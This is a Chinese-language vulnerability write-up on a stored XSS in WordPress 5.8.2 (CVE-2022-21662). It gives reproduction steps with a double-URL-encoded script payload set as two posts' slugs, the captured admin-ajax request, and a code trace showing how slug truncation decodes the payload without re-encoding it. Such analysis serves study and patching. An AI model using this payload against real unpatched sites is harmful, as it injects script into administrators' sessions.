WordPress XSS CVE-2022–21662
1.漏洞复现
WordPress 5.8.2
复现
登录 >=作者 的用户

发布两篇文章,别名都改为 Payload:
%22%27%3E%3Cscript%3Ealert%28%29%3B%3C%2Fscript%3E00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000

触发XSS,管理员后台也有
2.正向分析
从可见功能点正向分析
/wp-admin/admin-ajax.php
点击更新抓包
POST /wp-admin/admin-ajax.php HTTP/1.1
...

post_title=2&post_name=%2522%2527%253E%253Cscript%253Ealert%2528%2529%253B%253C%252Fscript%253E00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000&...&action=inline-save&...
发现请求是从这个脚本开始处理的
$core_actions_post = array(
  ...
  'inline-save',
  ...
);
...
$core_actions_post = array_merge( $core_actions_post, $core_actions_post_deprecated );
...
add_action( 'wp_ajax_' . $_POST['action'], 'wp_ajax_' . str_replace( '-', '_', $_POST['action'] ), 1 );
...
$action = $_REQUEST['action'];
...
do_action( "wp_ajax_{$action}" );
根据请求包中 action 为 inline-save,可以得出要调用 wp_ajax_inline_save函数
/wp-admin/includes/ajax-actions.php
通过命令找到定义 wp_ajax_inline_save函数 的脚本
findstr /s wp_ajax_inline_save D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
调用了 edit_post函数
function wp_ajax_inline_save() {
  ...
  edit_post();
/wp-admin/includes/post.php
通过命令找到定义 edit_post函数 的脚本
findstr /s edit_post D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
调用了 wp_update_post函数
function edit_post( $post_data = null ) {
  ...
  $success = wp_update_post( $translated );
在 $success 定义上面添加:
ob_end_flush();
var_dump($translated);
发送请求包看看 $translated 是什么
array(32) {
  ["post_title"]=>
  string(3) "xss"
  ["post_name"]=>
  string(222) "%22%27%3E%3Cscript%3Ealert%28%29%3B%3C%2Fscript%3E0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"
  ...
/wp-includes/post.php
通过命令找到定义 wp_update_post函数 的脚本
findstr /s wp_update_post D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
调用了 wp_insert_post函数
function wp_update_post( $postarr = array(), $wp_error = false, $fire_after_hooks = true ) {
  ...
  return wp_insert_post( $postarr, $wp_error, $fire_after_hooks );
}
查看 wp_insert_post函数 的实现
function wp_insert_post( $postarr, $wp_error = false, $fire_after_hooks = true ) {
  ...
  $post_name = $postarr['post_name'];
  ...
  $check_name = sanitize_title( $post_name, '', 'old-save' );
可以看出 $post_name 就是别名,调用了 sanitize_title函数
/wp-includes/formatting.php
通过命令找到定义 sanitize_title函数 的脚本
findstr /s sanitize_title D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
可以看出 $title 就是别名,被 sanitize_title过滤器 进行了过滤
function sanitize_title( $title, $fallback_title = '', $context = 'save' ) {
  ...
  $title = apply_filters( 'sanitize_title', $title, $raw_title, $context );
  ...
  return $title;
}
/wp-includes/default-filters.php
通过命令找到添加 sanitize_title过滤器 的脚本
findstr /s 'sanitize_title' D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
可以看出 sanitize_title过滤器 对应的是 sanitize_title_with_dashes函数
add_filter( 'sanitize_title', 'sanitize_title_with_dashes', 10, 3 );
/wp-includes/formatting.php
通过命令找到定义 sanitize_title_with_dashes函数 的脚本
findstr /s sanitize_title_with_dashes D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
发现过滤的很好,但是如果二次URL编码,就无法过滤掉
/wp-includes/post.php
思路回到 wp_insert_post函数
function wp_insert_post( $postarr, $wp_error = false, $fire_after_hooks = true ) {
  ...
  $post_name = wp_unique_post_slug( $post_name, $post_id, $post_status, $post_type, $post_parent );
调用了 wp_unique_post_slug函数
/wp-includes/post.php
通过命令找到定义 wp_unique_post_slug函数 的脚本
findstr /s wp_unique_post_slug D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
可以看出 $slug 就是别名
function wp_unique_post_slug( $slug, $post_id, $post_status, $post_type, $post_parent ) {
  ...
  $check_sql       = "SELECT post_name FROM $wpdb->posts WHERE post_name = %s AND post_type = %s AND ID != %d LIMIT 1";
  $post_name_check = $wpdb->get_var( $wpdb->prepare( $check_sql, $slug, $post_type, $post_id ) );
  ...
  if ( $post_name_check || ...) {
    $suffix = 2;
    ...
    $alt_post_name   = _truncate_post_slug( $slug, 200 - ( strlen( $suffix ) + 1 ) ) . "-$suffix";
    ...
    $slug = $alt_post_name;
如果存在另一篇文章别名也是 Payload,就用 _truncate_post_slug函数 处理别名
查看 _truncate_post_slug函数 的实现
function _truncate_post_slug( $slug, $length = 200 ) {
  if ( strlen( $slug ) > $length ) {
    $decoded_slug = urldecode( $slug );
    if ( $decoded_slug === $slug ) {
      $slug = substr( $slug, 0, $length );
    } else {
      $slug = utf8_uri_encode( $decoded_slug, $length);
    }
  }

  return rtrim( $slug, '-' );
}
如果别名长度超过199(不是用默认值),就URL解码,再用 utf8_uri_encode函数 编码
\wp-includes\formatting.php
通过命令找到定义 utf8_uri_encode函数 的脚本
findstr /s utf8_uri_encode D:\environment\phpstudy_pro\WWW\wordpress5.8.2\*.php
可以看出因为 $encode_ascii_characters 默认为 false,导致 $utf8_string 并没有进行 URL编码
function utf8_uri_encode( $utf8_string, $length = 0, $encode_ascii_characters = false ) {
  ...
  $string_length = strlen( $utf8_string );
  ...
  for ( $i = 0; $i < $string_length; $i++ ) {

    $value = ord( $utf8_string[ $i ] );

    if ( $value < 128 ) {
      $char                = chr( $value );
      $encoded_char        = $encode_ascii_characters ? rawurlencode( $char ) : $char;
整条逻辑:
XSS语句 进行 二次URL编码 绕过了 sanitize_title_with_dashes函数
两篇别名相同的文章导致调用了 _truncate_post_slug函数 处理别名
Payload长度 > 199,被URL解码了,之后并没有再URL编码,导致了XSS


 浙公网安备 33010602011771号